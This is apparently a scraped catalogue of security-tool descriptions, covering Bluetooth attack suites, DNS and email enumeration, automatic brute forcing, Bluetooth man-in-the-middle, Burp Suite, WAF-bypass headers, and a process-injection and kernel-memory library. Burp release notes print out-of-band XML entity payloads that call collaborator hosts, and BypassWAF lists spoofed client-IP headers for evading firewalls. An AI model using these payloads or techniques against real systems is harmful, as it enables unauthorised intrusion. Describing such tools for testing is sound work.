- Support for cdecl/stdcall/thiscall/fastcall conventions
- Support for arguments passed by value, pointer or reference, including structures
- FPU types are supported
- Execute code in new thread or any existing one
- Remote hooking
- Hook functions in remote process using int3 or hardware breakpoints
- Hook functions upon return
- Manual map features
- x86 and x64 image support
- Mapping into any arbitrary unprotected process
- Section mapping with proper memory protection flags
- Image relocations (only 2 types supported. I haven't seen a single PE image with some other relocation types)
- Imports and Delayed imports are resolved
- Bound import is resolved as a side effect, I think
- Module exports
- Loading of forwarded export images
- Api schema name redirection
- SxS redirection and isolation
- Activation context support
- Dll path resolving similar to native load order
- TLS callbacks. Only for one thread and only with PROCESS_ATTACH/PROCESS_DETACH reasons.
- Static TLS
- Exception handling support (SEH and C++)
- Adding module to some native loader structures(for basic module api support: GetModuleHandle, GetProcAdress, etc.)
- Security cookie initialization
- C++/CLI images are supported
- Image unloading
- Increase reference counter for import libraries in case of manual import mapping
- Cyclic dependencies are handled properly
- Driver features
- Allocate/free/protect user memory
- Read/write user and kernel memory
- Disable permanent DEP for WOW64 processes
- Change process protection flag
- Change handle access rights
- Remap process memory
- Hiding allocated user-mode memory
- User-mode dll injection and manual mapping
- Manual mapping of drivers
BlueMaho - Bluetooth Security Testing Suite
BlueMaho is GUI-shell (interface)
for suite of tools for testing security of bluetooth devices. It is
freeware, opensource, written on python, uses wxPyhon. It can be used
for testing BT-devices for known vulnerabilities and major thing to do -
testing to find unknown vulns. Also it can form nice statistics.
What it can do? (features)
- scan for devices, show advanced info, SDP records, vendor etc
- track devices - show where and how much times device was seen, its name changes
- loop scan - it can scan all time, showing you online devices
- alerts with sound if new device found
- on_new_device - you can spacify what command should it run when it founds new device
- it can use separate dongles - one for scaning (loop scan) and one for running tools or exploits
- send files
- change name, class, mode, BD_ADDR of local HCI devices
- save results in database
- form nice statistics (uniq devices by day/hour, vendors, services etc)
- test remote device for known vulnerabilities (see exploits for more details)
- test remote device for unknown vulnerabilities (see tools for more details)
- themes! you can customize it
What tools and exploits it consist of?
- Tools:
- atshell.c by Bastian Ballmann (modified attest.c by Marcel Holtmann)
- bccmd by Marcel Holtmann
- bdaddr.c by Marcel Holtmann
- bluetracker.py by smiley
- carwhisperer v0.2 by Martin Herfurt
- psm_scan and rfcomm_scan from bt_audit-0.1.1 by Collin R. Mulliner
- BSS (Bluetooth Stack Smasher) v0.8 by Pierre Betouin
- btftp v0.1 by Marcel Holtmann
- btobex v0.1 by Marcel Holtmann
- greenplaque v1.5 by digitalmunition.com
- L2CAP packetgenerator by Bastian Ballmann
- obex stress tests 0.1
- redfang v2.50 by Ollie Whitehouse
- ussp-push v0.10 by Davide Libenzi
- exploits/attacks:
- Bluebugger v0.1 by Martin J. Muench
- bluePIMp by Kevin Finisterre
- BlueZ hcidump v1.29 DoS PoC by Pierre Betouin
- helomoto by Adam Laurie
- hidattack v0.1 by Collin R. Mulliner
- Mode 3 abuse attack
- Nokia N70 l2cap packet DoS PoC Pierre Betouin
- opush abuse (prompts flood) DoS attack
- Sony-Ericsson reset display PoC by Pierre Betouin
- you can add your own tools by editing 'exploits/exploits.lst' and 'tools/tools.lst'
Requirements
- OS (tested with Debian 4.0 Etch / 2.6.18)
- python (python 2.4 http://www.python.org)
- wxPython (python-wxgtk2.6 http://www.wxpython.org)
- BlueZ (3.9/3.24) http://www.bluez.org
- Eterm to open tools somewhere, you can set another term in 'config/defaul.conf' changing the value of 'cmd_term' variable. (tested with 1.1 ver)
- pkg-config(0.21), 'tee' used in tools/showmaxlocaldevinfo.sh, openobex, obexftp
- libopenobex1 + libopenobex-dev (needed by ussp-push)
- libxml2, libxml2-dev (needed by btftp)
- libusb-dev (needed by bccmd)
- libreadline5-dev (needed by atshell.c)
- lightblue-0.3.3 (needed by obexstress.py)
- hardware: any bluez compatible bluetooth-device
BlueScreenView - Blue Screen of Death (STOP error) information in dump files
BlueScreenView scans all your minidump files created during 'blue screen of death' crashes, and displays the information about all crashes in one table. For each crash, BlueScreenView displays the minidump filename, the date/time of the crash, the basic crash information displayed in the blue screen (Bug Check Code and 4 parameters), and the details of the driver or module that possibly caused the crash (filename, product name, file description, and file version).
For each crash displayed in the upper pane, you can view the details of the device drivers loaded during the crash in the lower pane. BlueScreenView also mark the drivers that their addresses found in the crash stack, so you can easily locate the suspected drivers that possibly caused the crash.
Features
- Automatically scans your current minidump folder and displays the list of all crash dumps, including crash dump date/time and crash details.
- Allows you to view a blue screen which is very similar to the one that Windows displayed during the crash.
- BlueScreenView enumerates the memory addresses inside the stack of the crash, and find all drivers/modules that might be involved in the crash.
- BlueScreenView also allows you to work with another instance of Windows, simply by choosing the right minidump folder (In Advanced Options).
- BlueScreenView automatically locate the drivers appeared in the crash dump, and extract their version resource information, including product name, file version, company, and file description.
Using BlueScreenView
BlueScreenView doesn't require any installation process or additional dll files. In order to start using it, simply run the executable file - BlueScreenView.exe
BlueScreenView doesn't require any installation process or additional dll files. In order to start using it, simply run the executable file - BlueScreenView.exe
After running BlueScreenView, it automatically scans your MiniDump folder and display all crash details in the upper pane.
Crashes Information Columns (Upper Pane)
- Dump File: The MiniDump filename that stores the crash data.
- Crash Time: The created time of the MiniDump filename, which also matches to the date/time that the crash occurred.
- Bug Check String: The crash error string. This error string is determined according to the Bug Check Code, and it's also displayed in the blue screen window of Windows.
- Bug Check Code: The bug check code, as displayed in the blue screen window.
- Parameter 1/2/3/4: The 4 crash parameters that are also displayed in the blue screen of death.
- Caused By Driver: The driver that probably caused this crash. BlueScreenView tries to locate the right driver or module that caused the blue screen by looking inside the crash stack. However, be aware that the driver detection mechanism is not 100% accurate, and you should also look in the lower pane, that display all drivers/modules found in the stack. These drivers/modules are marked in pink color.
- Caused By Address: Similar to 'Caused By Driver' column, but also display the relative address of the crash.
- File Description: The file description of the driver that probably caused this crash. This information is loaded from the version resource of the driver.
- Product Name: The product name of the driver that probably caused this crash. This information is loaded from the version resource of the driver.
- Company: The company name of the driver that probably caused this crash. This information is loaded from the version resource of the driver.
- File Version: The file version of the driver that probably caused this crash. This information is loaded from the version resource of the driver.
- Crash Address:The memory address that the crash occurred. (The address in the EIP/RIP processor register) In some crashes, this value might be identical to 'Caused By Address' value, while in others, the crash address is different from the driver that caused the crash.
- Stack Address 1 - 3: The last 3 addresses found in the call stack. Be aware that in some crashes, these values will be empty. Also, the stack addresses list is currently not supported for 64-bit crashes.
Drivers Information Columns (Lower Pane)
- Filename: The driver/module filename
- Address In Stack: The memory address of this driver that was found in the stack.
- From Address: First memory address of this driver.
- To Address: Last memory address of this driver.
- Size: Driver size in memory.
- Time Stamp: Time stamp of this driver.
- Time String: Time stamp of this driver, displayed in date/time format.
- Product Name: Product name of this driver, loaded from the version resource of the driver.
- File Description: File description of this driver, loaded from the version resource of the driver.
- File Version: File version of this driver, loaded from the version resource of the driver.
- Company: Company name of this driver, loaded from the version resource of the driver.
- Full Path: Full path of the driver filename.
Lower Pane Modes
Currently, the lower pane has 4 different display modes. You can change the display mode of the lower pane from Options->Lower Pane Mode menu.
- All Drivers: Displays all the drivers that were loaded during the crash that you selected in the upper pane. The drivers/module that their memory addresses found in the stack, are marked in pink color.
- Only Drivers Found In Stack: Displays only the modules/drivers that their memory addresses found in the stack of the crash. There is very high chance that one of the drivers in this list is the one that caused the crash.
- Blue Screen in XP Style: Displays a blue screen that looks very similar to the one that Windows displayed during the crash.
- DumpChk Output: Displays the output of Microsoft DumpChk utility. This mode only works when Microsoft DumpChk is installed on your computer and BlueScreenView is configured to run it from the right folder (In the Advanced Options window).
Command-Line Options
| /LoadFrom <Source> | Specifies the source to load from.
1 -> Load from a single MiniDump folder (/MiniDumpFolder parameter) 2 -> Load from all computers specified in the computer list file. (/ComputersFile parameter) 3 -> Load from a single MiniDump file (/SingleDumpFile parameter) |
| /MiniDumpFolder <Folder> | Start BlueScreenView with the specified MiniDump folder. |
| /SingleDumpFile <Filename> | Start BlueScreenView with the specified MiniDump file. (For using with /LoadFrom 3) |
| /ComputersFile <Filename> | Specifies the computers list filename. (When LoadFrom = 2) |
| /LowerPaneMode <1 - 3> | Start BlueScreenView with the specified mode. 1 = All Drivers, 2 = Only Drivers Found In Stack, 3 = Blue Screen in XP Style. |
| /stext <Filename> | Save the list of blue screen crashes into a regular text file. |
| /stab <Filename> | Save the list of blue screen crashes into a tab-delimited text file. |
| /scomma <Filename> | Save the list of blue screen crashes into a comma-delimited text file (csv). |
| /stabular <Filename> | Save the list of blue screen crashes into a tabular text file. |
| /shtml <Filename> | Save the list of blue screen crashes into HTML file (Horizontal). |
| /sverhtml <Filename> | Save the list of blue screen crashes into HTML file (Vertical). |
| /sxml <Filename> | Save the list of blue screen crashes into XML file. |
| /sort <column> | This command-line option can be used with other save options for sorting by the desired column.
If you don't specify this option, the list is sorted according to the last sort that you made from the user interface.
The <column> parameter can specify the column index (0 for the first column, 1 for the second column, and so on) or
the name of the column, like "Bug Check Code" and "Crash Time".
You can specify the '~' prefix character (e.g: "~Crash Time") if you want to sort in descending order.
You can put multiple /sort in the command-line if you want to sort by multiple columns.
Examples:
BlueScreenView.exe /shtml "f:\temp\crashes.html" /sort 2 /sort ~1 BlueScreenView.exe /shtml "f:\temp\crashes.html" /sort "Bug Check String" /sort "~Crash Time" |
| /nosort | When you specify this command-line option, the list will be saved without any sorting. |
Bluto - DNS Recon, DNS Zone Transfer, and Email Enumeration

The target domain is queried for MX and NS records. Sub-domains are passively gathered via NetCraft. The target domain NS records are each queried for potential Zone Transfers. If none of them gives up their spinach, Bluto will brute force subdomains using parallel sub processing on the top 20000 of the 'The Alexa Top 1 Million subdomains'. NetCraft results are presented individually and are then compared to the brute force results, any duplications are removed and particularly interesting results are highlighted.
Bluto now does email address enumeration based on the target domain, currently using Bing and Google search engines. It is configured in such a way to use a random
User Agent: on each request and does a country look up to select the fastest Google server in relation to your egress address. Each request closes the connection in an attempt to further avoid captchas, however exsesive lookups will result in captchas (Bluto will warn you if any are identified).
Bluto requires various other dependencies. So to make things as easy as possible,
pip is used for the installation. This does mean you will need to have pip installed prior to attempting the Bluto install.
Note: To test if pip is already installed execute.
pip -V(1) Mac and Kali users can simply use the following command to download and install
pip.
curl https://bootstrap.pypa.io/get-pip.py -o - | pythonBluto Install Instructions
(1) Once
pip has successfully downloaded and installed, we can install Bluto:
sudo pip install git+git://github.com/RandomStorm/Bluto(2) You should now be able to execute 'bluto' from any working directory in any terminal.
blutoUpgrade Instructions
(1) The upgrade process is as simple as;
sudo pip install git+git://github.com/RandomStorm/Bluto --upgradeBohatei - Flexible and Elastic DDoS Defense

Bohatei is a first of its kind platform that enables flexible and elastic DDoS defense using SDN and NFV.
The repository contains a first version of the components described in the Bohatei paper, as well as a web-based User Interface.
The backend folder consists of :
- an implementation of the FlowTags framework for the OpenDaylight controller
- an implementation of the resource management algorithms
- a topology file that was used to simulate an ISP topology
- scripts that facilitate functions such as spawning, tearing down and retrieving the topology.
- scripts that automate and coordinate the components required for the usecases examined.
The frontend folder contains the required files for the web interface.
For the experiments performed, we used a set of VM images that
contain implementations of the strategy graphs for each type of attack
(SYN Flood, UDP Flood, DNS Amplification and Elephant Flow). Those
images will become available at a later stage. The tools that were used
for those strategy graphs are the following:
BruteX - Automatically Brute Force all Services Running on a Target

Automatically brute force all services running on a target including:
- Open ports
- DNS domains
- Web files
- Web directories
- Usernames
- Passwords
USAGE
./brutex targetDEPENDENCIES
- NMap
- Hydra
- Wfuzz
- SNMPWalk
- DNSDict
To brute force multiple hosts, use brutex-massscan and include the IP's/hostnames to scan in the targets.txt file.
Btproxy - Man In The Middle Analysis Tool For Bluetooth

Tested Devices
- Pebble Steel smart watch
- Moto 360 smart watch
- OBDLink OBD-II Bluetooth Dongle
- Withings Smart Baby Monitor
Dependencies
- Need at least 1 Bluetooth card (either USB or internal).
- Need to be running Linux, another *nix, or OS X.
- BlueZ 4
sudo apt-get install bluez bluez-utils bluez-tools libbluetooth-dev python-devInstallation
sudo python setup.py installRunning
To run a simple MiTM or proxy on two devices, run
btproxy <master-bt-mac-address> <slave-bt-mac-address>
btproxy
to get a list of command arguments.
Example
# This will connect to the slave 40:14:33:66:CC:FF device and
# wait for a connection from the master F1:64:F3:31:67:88 device
btproxy F1:64:F3:31:67:88 40:14:33:66:CC:FFThe master is the device the sends the connection request and the slave is the device listening for something to connect to it.
After the proxy connects to the slave device and the master connects to the proxy device, you will be able to see traffic and modify it.
How to find the BT MAC Address?
Well, you can look it up in the settings usually for a phone. The most robost way is to put the device in advertising mode and scan for it.
There are two ways to scan for devices: scanning and inquiring. hcitool can be used to do this:
hcitool scan
hcitool inqsdptool records <bt-address>Usage
Some devices may restrict connecting based on the name, class, or address of another bluetooth device.
So the program will lookup those three properties of the target devices to be proxied, and then clone them onto the proxying adapter(s).
Then it will first try connecting to the slave device from the cloned master adaptor. It will make a socket for each service hosted by the slave and relay traffic for each one independently.
After the slave is connected, the cloned slave adaptor will be set to be listening for a connection from the master. At this point, the real master device should connect to the adaptor. After the master connects, the proxied connection is complete.
Using only one adapter
This program uses either 1 or 2 Bluetooth adapters. If you use one adapter, then only the slave device will be cloned. Both devices will be cloned if 2 adapters are used; this might be necessary for more restrictive Bluetooth devices.
Advanced Usage
Manipulation of the traffic can be handled via python by passing an inline script. Just implement the master_cb and slave_cb callback functions. This are called upon receiving data and the returned data is sent back out to the corresponding device.
# replace.py
def master_cb(req):
    """
        Received something from master, about to be sent to slave.
    """
    print '<< ', repr(req)
    open('mastermessages.log', 'a+b').write(req)
    return req

def slave_cb(res):
    """
        Same as above but it's from slave about to be sent to master
    """
    print '>> ', repr(res)
    open('slavemessages.log', 'a+b').write(res)
return resThis code can be edited and reloaded during runtime by entering 'r' into the program console. This avoids the pains of reconnecting. Any errors will be caught and regular transmission will continue.
TODO
- BLE
- Improve the file logging of the traffic and make it more interactive for
- replays/manipulation.
- Indicate which service is which in the output.
- Provide control for disconnecting/connecting services.
- PCAP file support
- ncurses?
How it works
This program starts by killing the bluetoothd process, running it again with a LD_PRELOAD pointed to a wrapper for the bind system call to block bluetoothd from binding to L2CAP port 1 (SDP). All SDP traffic goes over L2CAP port 1 so this makes it easy to MiTM/forward between the two devices and we don't have to worry about mimicking the advertising.
The program first scans each device for their name and device class to make accurate clones. It will append the string '_btproxy' to each name to make them distinguishable from a user perspective. Alternatively, you can specify the names to use at the command line.
The program then scans the services of the slave device. It makes a socket connection to each service and open a listening port for the master device to connect to. Once the master connects, the Proxy/MiTM is complete and output will be sent to STDOUT.
Notes
Some bluetooth devices have different methods of pairing which makes this process more complicated. Right now it supports SPP and legacy pin pairing.
This program doesn't yet have support for Bluetooth Low Energy. A similiar approach to BLE can be taken.
Errors
btproxy or bluetoothd hangs
If you are using bluez 5, you should try uninstalling and installing bluez 4 . I've had problems with bluez 5 hanging.
error accessing bluetooth device
Make sure the bluetooth adaptors are plugged in and enabled.
Run
    # See the list of all adaptors
    hciconfig -a

    # Enable
    sudo hciconfig hciX up

    # if you get this message
    Can't init device hci0: Operation not possible due to RF-kill (132)

    # Then try unblocking it with the rfkill command
    sudo rfkill unblock all
UserWarning: <path>/.python-eggs is writable by group/others
Fix
chmod g-rw,o-x <path>/.python-eggsBurp Suite Professional 1.6.26 - The Leading Toolkit for Web Application Security Testing

Burp Suite is an integrated platform for performing security testing of web applications. Its various tools work seamlessly together to support the entire testing process, from initial mapping and analysis of an application's attack surface, through to finding and exploiting security vulnerabilities.
Burp gives you full control, letting you combine advanced manual techniques with state-of-the-art automation, to make your work faster, more effective, and more fun.
Burp Suite is an integrated platform for performing
security testing of web applications. Its various tools work seamlessly
together to support the entire testing process, from initial mapping and
analysis of an application's attack surface, through to finding and
exploiting security vulnerabilities.
Burp gives you full control, letting you combine advanced manual
techniques with state-of-the-art automation, to make your work faster, more
effective, and more fun.
Burp Suite contains the following key components:
- An intercepting Proxy, which lets you inspect and modify traffic between your browser and the target application.
- An application-aware Spider, for crawling content and functionality.
- An advanced web application Scanner, for automating the detection of numerous types of vulnerability.
- An Intruder tool, for performing powerful customized attacks to find and exploit unusual vulnerabilities.
- A Repeater tool, for manipulating and resending individual requests.
- A Sequencer tool, for testing the randomness of session tokens.
- The ability to save your work and resume working later.
- Extensibility, allowing you to easily write your own plugins, to perform complex and highly customized tasks within Burp.
Burp is easy to use and intuitive, allowing new users to begin working
right away. Burp is also highly configurable, and contains numerous powerful
features to assist the most experienced testers with their work.
Release Notes v1.6.26
This release adds the ability to detect blind server-side XML/SOAP injection by triggering interactions with Burp Collaborator.
Previously, Burp Scanner has detected XML/SOAP injection by submitting some XML-breaking syntax like:
]]>>
and analyzing responses for any resulting error messages.
Burp now sends payloads like:
<nzf xmlns="http://a.b/"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xsi:schemaLocation="http://a.b/ http://kuiqswhjt3era6olyl63pyd.burpcollaborator.net/nzf.xsd">
nzf</nzf>
and reports an appropriate issue based on any observed interactions (DNS or HTTP) that reach the Burp Collaborator server.
Note that this type of technique is effective even when the original parameter value does not contain XML, and there is no indication within the request or response that XML/SOAP is being used on the server side.
The new scan check uses both schema location and XInclude to cause the server-side XML parser to interact with the Collaborator server.
In addition, when the original parameter value does contain XML being
submitted by the client, Burp now also uses the schema location and
XInclude techniques to try to induce external service interactions. (We
believe that Burp is now aware of all available tricks for inducing a
server-side XML parser to interact with an external network service. But
we would be very happy to hear of any others that people know about.)
Burp Suite Professional v1.6.16 - The Leading Toolkit for Web Application Security Testing
Burp Suite is an integrated platform for performing
security testing of web applications. Its various tools work seamlessly
together to support the entire testing process, from initial mapping and
analysis of an application's attack surface, through to finding and
exploiting security vulnerabilities.
Burp gives you full control, letting you combine advanced manual
techniques with state-of-the-art automation, to make your work faster, more
effective, and more fun.
Burp Suite contains the following key components:
- An intercepting Proxy, which lets you inspect and modify traffic between your browser and the target application.
- An application-aware Spider, for crawling content and functionality.
- An advanced web application Scanner, for automating the detection of numerous types of vulnerability.
- An Intruder tool, for performing powerful customized attacks to find and exploit unusual vulnerabilities.
- A Repeater tool, for manipulating and resending individual requests.
- A Sequencer tool, for testing the randomness of session tokens.
- The ability to save your work and resume working later.
- Extensibility, allowing you to easily write your own plugins, to perform complex and highly customized tasks within Burp.
Burp is easy to use and intuitive, allowing new users to begin working
right away. Burp is also highly configurable, and contains numerous powerful
features to assist the most experienced testers with their work.
Release Notes
v1.6.15
This release introduces a brand new feature: Burp Collaborator.
Burp Collaborator is an external service that Burp can use to help
discover many kinds of vulnerabilities, and has the potential to
revolutionize web security testing. In the coming months, we will be
adding many exciting new capabilities to Burp, based on the Collaborator
technology.
- Read today's blog post: Introducing Burp Collaborator
- Read the full Burp Collaborator documentation
This release is officially beta due to the introduction of some new
types of Scanner checks, and the reliance on a new service
infrastructure. However, we have tested the new capabilities thoroughly
and are not aware of any stability issues.
v1.6.16
This release fixes some issues with yesterday's beta release of the new
Burp Collaborator feature, including a bug that may cause Burp to
sometimes send some Collaborator-related test payloads even if the user
has disabled use of the Collaborator feature.
This release is still officially beta while we monitor the Burp Collaborator capabilities for any further issues.
Burp Suite Professional v1.6.23 - The Leading Toolkit for Web Application Security Testing
Burp Suite is an integrated platform for performing
security testing of web applications. Its various tools work seamlessly
together to support the entire testing process, from initial mapping and
analysis of an application's attack surface, through to finding and
exploiting security vulnerabilities.
Burp gives you full control, letting you combine advanced manual
techniques with state-of-the-art automation, to make your work faster, more
effective, and more fun.
Burp Suite contains the following key components:
- An intercepting Proxy, which lets you inspect and modify traffic between your browser and the target application.
- An application-aware Spider, for crawling content and functionality.
- An advanced web application Scanner, for automating the detection of numerous types of vulnerability.
- An Intruder tool, for performing powerful customized attacks to find and exploit unusual vulnerabilities.
- A Repeater tool, for manipulating and resending individual requests.
- A Sequencer tool, for testing the randomness of session tokens.
- The ability to save your work and resume working later.
- Extensibility, allowing you to easily write your own plugins, to perform complex and highly customized tasks within Burp.
Burp is easy to use and intuitive, allowing new users to begin working
right away. Burp is also highly configurable, and contains numerous powerful
features to assist the most experienced testers with their work.
Release Notes
v1.6.23
This release adds a new scan check for external service interaction and out-of-band resource load via injected XML doctype tags containing entity parameters. Burp now sends payloads like:
<?xml version='1.0' standalone='no'?><!DOCTYPE foo [<!ENTITY % f5a30 SYSTEM "http://u1w9aaozql7z31394loost.burpcollaborator.net">%f5a30; ]>
and reports an appropriate issue based on any observed interactions (DNS or HTTP) that reach the Burp Collaborator server.
The release also fixes some issues:
- Some bugs affecting the saving and restoring of Burp state files.
- A bug in the Collaborator server where the auto-generated self-signed certificate does not use a wildcard prefix in the CN. This issue only affects private Collaborator server deployments where a custom SSL certificate has not been configured.
Burpkit - Next-Gen Burpsuite Penetration Testing Tool

Welcome to the next generation of web application penetration testing - using WebKit to own the web.
BurpKit is a BurpSuite plugin which helps in assessing complex web apps that render the contents of
their pages dynamically. It also provides a bi-directional JavaScript bridge API which allows users
to create quick one-off BurpSuite plugin prototypes which can interact directly with the DOM and
Burp's extender API.
System Requirements
BurpKit has the following system requirements:
- Oracle JDK >=8u50 and <9 ( Download )
- At least 4GB of RAM
Installation
Installing BurpKit is simple:
- Download the latest prebuilt release from the GitHub releases page .
-
Open BurpSuite and navigate to the
Extendertab. -
Under
Burp Extensionsclick theAddbutton. -
In the
Load Burp Extensiondialog, make sure thatExtension Typeis set toJavaand click theSelect file ...button underExtension Details. -
Select the
BurpKit-<version>.jarfile and clickNextwhen done.
-
BurpKitty: a courtesy browser for navigating the web within BurpSuite. -
BurpScript IDE: a lightweight integrated development environment for writing JavaScript-based BurpSuite plugins and other things. -
Jython: an integrated python interpreter console and lightweight script text editor.
BurpScript
BurpScript enables users to write desktop-based JavaScript applications as well as BurpSuite extensions using the JavaScript scripting language. This is achieved by injecting two new objects by default into the DOM on page load:
-
burpKit: provides numerous features including file system I/O support and easy JS library injection. -
burpCallbacks: the JavaScript equivalent of theIBurpExtenderCallbacksinterface inJavawith a few slight modifications.
examples
folder for more information.
More Information?
A readable version of the
docs
can be found at
here
BWA - OWASP Broken Web Applications Project
A collection of vulnerable web applications that is distributed on a Virtual Machine.
Description
The Broken Web Applications (BWA) Project produces a Virtual Machine
running a variety of applications with known vulnerabilities for those
interested in:
- learning about web application security
- testing manual assessment techniques
- testing automated tools
- testing source code analysis tools
- observing web attacks
- testing WAFs and similar code technologies
All the while saving people interested in doing either learning or
testing the pain of having to compile, configure, and catalog all of the
things normally involved in doing this process from scratch.
BypassWAF - Burp Plugin to Bypass Some WAF Devices
Add headers to all Burp requests to bypass some WAF products. This
extension will automatically add the following headers to all requests.
  X-Originating-IP: 127.0.0.1
  X-Forwarded-For: 127.0.0.1
  X-Remote-IP: 127.0.0.1
  X-Remote-Addr: 127.0.0.1
Usage
Steps include:
- Add extension to burp
- Create a session handling rule in Burp that invokes this extension
- Modify the scope to include applicable tools and URLs
- Configure the bypass options on the "Bypass WAF" tab
- Test away
Read more here.
Features
All of the features are based on Jason Haddix's work found here, and Ivan Ristic's WAF bypass work found here and here.
Bypass WAF contains the following features:

A description of each feature follows:
- Users can modify the X-Originating-IP, X-Forwarded-For, X-Remote-IP, X-Remote-Addr headers sent in each request. This is probably the top bypass technique i the tool. It isn't unusual for a WAF to be configured to trust itself (127.0.0.1) or an upstream proxy device, which is what this bypass targets.
- The "Content-Type" header can remain unchanged in each request, removed from all requests, or by modified to one of the many other options for each request. Some WAFs will only decode/evaluate requests based on known content types, this feature targets that weakness.
- The "Host" header can also be modified. Poorly configured WAFs might be configured to only evaluate requests based on the correct FQDN of the host found in this header, which is what this bypass targets.
- The request type option allows the Burp user to only use the remaining bypass techniques on the given request method of "GET" or "POST", or to apply them on all requests.
- The path injection feature can leave a request unmodified, inject random path info information (/path/to/example.php/randomvalue?restofquery), or inject a random path parameter (/path/to/example.php;randomparam=randomvalue?resetofquery). This can be used to bypass poorly written rules that rely on path information.
- The path obfuscation feature modifies the last forward slash in the path to a random value, or by default does nothing. The last slash can be modified to one of many values that in many cases results in a still valid request but can bypass poorly written WAF rules that rely on path information.
- The parameter obfuscation feature is language specific. PHP will discard a + at the beginning of each parameter, but a poorly written WAF rule might be written for specific parameter names, thus ignoring parameters with a + at the beginning. Similarly, ASP discards a % at the beginning of each parameter.
- The "Set Configuration" button activates all the settings that you have chosen.
All of these features can be combined to provide multiple bypass options.
CapTipper - Malicious HTTP traffic explorer tool
CapTipper is a python tool to analyze, explore and revive HTTP malicious traffic.
CapTipper sets up a web server that acts exactly as the server in the PCAP file, and contains internal tools, with a powerful interactive console, for
analysis and inspection of the hosts, objects and conversations found.
The tool provides the security researcher with easy access to the files and the understanding of the network flow,and is useful when trying to research exploits, pre-conditions, versions, obfuscations, plugins and shellcodes.
Feeding CapTipper with a drive-by traffic capture (e.g of an exploit
kit) displays the user with the requests URI's that were sent and
responses meta-data.
The user can at this point browse to http://127.0.0.1/[URI] and receive the response back to the browser.
In addition, an interactive shell is launched for deeper investigation
using various commands such as: hosts, hexdump, info, ungzip, body,
client, dump and more...
CenoCipher - Easy-To-Use, End-To-End Encrypted Communications Tool

CenoCipher is a free, open-source, easy-to-use tool for exchanging
secure encrypted communications over the internet. It uses strong
cryptography to convert messages and files into encrypted cipher-data,
which can then be sent to the recipient via regular email or any other
channel available, such as instant messaging or shared cloud storage.
Features at a glance
- Simple for anyone to use. Just type a message, click Encrypt, and go
- Handles messages and file attachments together easily
- End-to-end encryption, performed entirely on the user's machine
- No dependence on any specific intermediary channel. Works with any communication method available
- Uses three strong cryptographic algorithms in combination to triple-protect data
- Optional steganography feature for embedding encrypted data within a Jpeg image
- No installation needed - fully portable application can be run from anywhere
- Unencrypted data is never written to disk - unless requested by the user
- Multiple input/output modes for convenient operation
Technical details
- Open source, written in C++
- AES/Rijndael, Twofish and Serpent ciphers (256-bit keysize variants), cascaded together in CTR mode for triple-encryption of messages and files
- HMAC-SHA-256 for construction of message authentication code
- PBKDF2-HMAC-SHA256 for derivation of separate AES, Twofish and Serpent keys from user-chosen passphrase
- Cryptographically safe pseudo-random number generator ISAAC for production of Initialization Vectors (AES/Twofish/Serpent) and Salts (PBKDF2)
Version History (Change Log)
Version 4.0 (December 05, 2015)
- Drastically overhauled and streamlined interface
- Added multiple input/output modes for cipher-data
- Added user control over unencrypted disk writes
- Added auto-decrypt and open-with support
- Added more entropy to Salt/IV generation
Version 3.0 (June 29, 2015)
- Added Serpent algorithm for cascaded triple-encryption
- Added steganography option for concealing data within Jpeg
- Added conversation mode for convenience
- Improved header obfuscation for higher security
- Increased entropy in generation of separate salt/IVs used by ciphers
- Many other enhancements under the hood
Version 2.1 (December 6, 2014)
- Change cascaded encryption cipher modes from CBC to CTR for extra security
- Improve PBKDF2 rounds determination and conveyance format
- Fix minor bug related to Windows DPI font scaling
- Fix minor bug affecting received filenames when saved by user
Version 2.0 (November 26, 2014)
- Initial open-source release
- Many enhancements to encryption algorithms and hash functions
Version 1.0 (June 10, 2014)
- Original program release (closed source / beta)
Cheat - Create and view interactive cheatsheets on the command-line

cheat allows you to create and view interactive cheatsheets on the
command-line. It was designed to help remind *nix system administrators of
options for commands that they use frequently, but not frequently enough to
remember.cheat depends only on python and pip.
Example
The next time you're forced to disarm a nuclear weapon without consulting Google, you may run:
cheat tar
# To extract an uncompressed archive:
tar -xvf /path/to/foo.tar

# To extract a .gz archive:
tar -xzvf /path/to/foo.tgz

# To create a .gz archive:
tar -czvf /path/to/foo.tgz /path/to/foo/

# To extract a .bz2 archive:
tar -xjvf /path/to/foo.tgz

# To create a .bz2 archive:
tar -cjvf /path/to/foo.tgz /path/to/foo/
cheat -l.Note that, while
cheat was designed primarily for *nix system administrators,
it is agnostic as to what content it stores. If you would like to use cheat
to store notes on your favorite cookie recipes, feel free.Installing
Using pip
sudo pip install cheat
Using homebrew
brew install cheat
Manually
First install the required python dependencies with:
sudo pip install docopt pygments
cd into it, and run:sudo python setup.py install
Modifying Cheatsheets
The value of
cheat is that it allows you to create your own cheatsheets - the
defaults are meant to serve only as a starting point, and can and should be
modified.
